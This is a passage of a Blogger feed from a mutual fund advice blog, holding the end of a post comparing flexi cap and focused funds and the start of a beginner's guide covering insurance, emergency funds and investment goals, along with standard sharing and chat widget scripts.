class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECompared to other diversified categories, the role of a fund\nmanager has higher significance since it requires a more hands on approach.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; font-family: georgia; font-size: large; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/596907397168061891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/596907397168061891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/04\/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html","title":"Flexi Cap Mutual Fund and Focused Fund compared"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U\/s72-c\/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-3305546016377402791"},"published":{"$t":"2024-11-13T19:19:00.000+05:30"},"updated":{"$t":"2024-11-13T19:19:36.499+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"}],"title":{"type":"text","$t":"How to invest in Mutual Funds as a first time investor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EGet the Basics right\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore delving into the world of mutual fund investing it is\nimperative that you get the basics right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis implies getting a few things in order before going\nahead.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo use an analogy, imagine the foundations of a building\nbeing solidified before the storeys are given a thought.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EInsurance:\u003C\/b\u003E Make sure you have term insurance in case you\nhave financial dependents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EHealth Insurance:\u003C\/b\u003E Along with term insurance this is another\nnecessity, health expenses are never cheap and inflation will always make sure\nthe struggle gets even harder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EEmergency Fund:\u003C\/b\u003E Always keep aside a minimum of 12 months\nworth of expenses set aside before venturing in to any form of investment, you\nnever know when life decides to take a nosedive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF3zXHWE1Ny7ZtLs53WgctTQ5hqK8P_gCrQ1LTvFnlNd5rKs-McJSxTGVzQ6p1WlMETN6q9eph061La1zu2WrKsomNKlqU9Lms8kyMsPyFR00CqOxVnRObIABzLxTcZIWyNNLKQ7kJK21Ic8kslm4fcJARc9tSfNRaD9Rn69Bp1sB0WSL0xJ4q2h1_rSg\/s640\/to-learn-586409_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"389\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF3zXHWE1Ny7ZtLs53WgctTQ5hqK8P_gCrQ1LTvFnlNd5rKs-McJSxTGVzQ6p1WlMETN6q9eph061La1zu2WrKsomNKlqU9Lms8kyMsPyFR00CqOxVnRObIABzLxTcZIWyNNLKQ7kJK21Ic8kslm4fcJARc9tSfNRaD9Rn69Bp1sB0WSL0xJ4q2h1_rSg\/s16000\/to-learn-586409_640.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGoals\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore you begin your investing journey, you should chalk\nout your plans clearly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese goals should be further divided based on their\npriority as well as their duration.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EShort term and immediate goals should be prioritized over\nlong term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor short term goals it is better to stick with debt 